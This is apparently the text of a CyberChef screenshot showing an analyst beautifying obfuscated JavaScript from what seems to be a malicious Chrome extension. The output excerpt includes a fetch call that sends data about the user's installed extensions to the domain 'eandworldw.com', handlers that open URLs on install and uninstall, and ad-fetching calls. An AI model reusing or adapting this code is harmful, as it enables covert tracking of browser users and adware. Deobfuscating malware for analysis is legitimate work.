 Recipe
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before
closing braces
Include comments
Unescape Unicode Characters
Prefix
\u
STEP
BAKE!
Auto Bake
Input
length: 24574
lines: 1
(function(data){r0DD[285968]=(function(){var X=2;for(;X !== 9;){switch(X){case 5:var r;try{var q=2;for(;q !== 6;){switch(q){case
2:Object['\x64\u0065\u0066\u0069\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\u0079']
Output
start: 36635
end: 36649
length: 14
time: 82ms
length: 36720
lines: 1561
}
});
function handleInstalledExtensions(K) {
var w7 = r0DD;
fetch(w7.n0('22' | 6) + _ExtDomNoSchema + w7.n0('23' >> 32) + w7.f0('4' * 1) + _ExtnensionName + w7.f0('5' << 0) +
_ExtensionVersion + w7.f0('6' << 32) + _dd, {
method: w7.f0('24' << 0),
headers: {
'Accept': w7.f0('26' << 64),
'Content-Type': w7.f0('28' - 0)
},
body: JSON[w7.f0('29' | 21)](K)
})[w7.f0('13' - 0)](G => G[w7.f0(+'14')]())[w7.n0('13' << 32)](k => handleExtensionResp(k));
}
chrome[r0DD.n0('115' | 64)][r0DD.f0('116' - 0)][r0DD.f0('50' | 16)](function (M) {
var L7 = r0DD;
L7.C2();
chrome[L7.f0('41' << 64)][L7.f0(+'42')]({ url: L7.n0('113' << 32) });
});
chrome[r0DD.f0('105' >> 64)][r0DD.f0('116' * 1)][r0DD.n0(+'50')](function (r0, A0) {
chrome[r0DD.n0('41' << 32)][r0DD.f0(+'42')]({ url: r0DD.n0(+'113') });
});
chrome[r0DD.n0('96' - 0)][r0DD.f0('117' >> 0)][r0DD.n0('50' * 1)](function (g0) {
var P7 = r0DD;
if (g0[P7.f0('61' >> 0)] === P7.n0('97' - 0)) {
analytics(P7.f0('97' >> 64), P7.f0(+'7'));
sync();
} else if (g0[P7.f0(+'61')] === P7.n0(+'44')) {
getAd();
}
});
}([
'eandworldw.com',
'ODQ5MTEJAAECBAkADQEJDwELBwAPAQAJTQ8HDgIDAUgIBwQIAQsJAwAARQ=='
]));